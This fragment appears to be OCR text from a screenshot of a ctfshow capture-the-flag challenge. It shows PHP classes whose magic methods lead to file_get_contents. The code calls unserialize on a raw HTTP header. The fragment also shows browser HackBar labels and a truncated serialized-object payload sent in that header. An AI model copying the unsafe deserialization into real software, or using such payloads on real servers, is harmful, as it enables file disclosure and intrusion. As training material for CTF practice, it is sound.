 public function __wakeup(){
if(!preg_match("/php|63|\*|\?/i",$this -> key)){
$this->key = file_get_contents($this -> file);
}else{
echo "不行哦";
}
}
public function __destruct(){
echo $this->aaa;
}
public function __invoke(){
$this -> aaa = clone new EeE;
}
}
$_ip = $_SERVER["HTTP_AAAAAA"];
unserialize($_ip);
ctfshow{970dd3a5-6460-4025-ae11-09b5219c9ef3}
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor h4ck3r 9
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://3b7434e9-d038-4bc8-bf7b-60c862934505.challenge.ctf.show/
Use POST method
MODIFY HEADER
Name Value
AAAAAA O:7:"w_wuw_w":3:{s:3:"aaa";O:5:"gBoBg":3
Name Value